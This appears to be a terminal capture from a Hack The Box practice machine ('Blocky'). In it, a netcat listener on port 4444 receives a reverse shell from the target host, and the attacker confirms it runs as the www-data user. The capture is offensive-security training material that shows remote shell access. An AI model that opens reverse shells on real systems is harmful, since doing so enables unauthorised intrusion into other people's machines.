 $ nc 10.129.1.53 21
[✗]-[ctf@parrot]-[~/HTB/machines/Blocky]
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.26] from (UNKNOWN) [10.129.1.53] 60138
Linux Blocky 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
12:26:43 up  1:18,  0 users,  load average: 0.00, 0.00, 0.15
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$